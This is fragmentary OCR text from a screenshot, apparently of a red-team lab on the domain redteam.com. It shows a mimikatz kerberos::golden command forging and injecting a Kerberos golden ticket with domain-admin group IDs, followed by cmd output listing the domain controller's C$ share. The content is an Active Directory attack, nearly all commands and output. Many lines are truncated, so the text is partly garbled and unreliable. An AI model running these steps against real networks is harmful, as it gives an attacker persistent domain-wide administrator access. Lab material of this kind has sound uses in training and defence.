 最近访问的位置
mimilib.dll 2021/8/10 17:22 应用程序扩展 57 KB
mimikatz 2.2.0 x64 (oe.eo)
Client Name : administrator12 @ r
Flags 40a50000 : name_canonicalize ;
ble ; forwardable ;
mimikatz # kerberos::golden /user:user1 /d
950-3225260823-3670188588 /krbtgt:fb2227f9
User : user1
Domain : redteam.com (REDTEAM)
SID : S-1-5-21-767623950-3225260823-
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: fb2227f9e9e6c9ad490eb1c2fa6a86
Lifetime : 2022/3/21 19:13:06 ; 2032/3/18
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'user1 @ redteam.com' su
on
mimikatz #
C:\Windows\system32\cmd.exe
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
C:\Users\user1>dir \\dc.redteam.com\c$
指定的网络名不再可用。
C:\Users\user1>dir \\dc.redteam.com\c$
指定的网络名不再可用。
C:\Users\user1>dir \\dc.redteam.com\c$
驱动器 \\dc.redteam.com\c$ 中的卷没有标签。
卷的序列号是 308D-F4AF
\\dc.redteam.com\c$ 的目录
2016/07/16 21:23 <DIR> PerfLogs
2022/03/16 14:33 <DIR> Program Files
2022/03/21 15:58 <DIR> Program Files (x86)
2022/03/21 16:58 <DIR> Users
2022/03/16 14:33 <DIR> Windows
0 个文件 0 字节
5 个目录 50,087,645,184 可用字节
C:\Users\user1>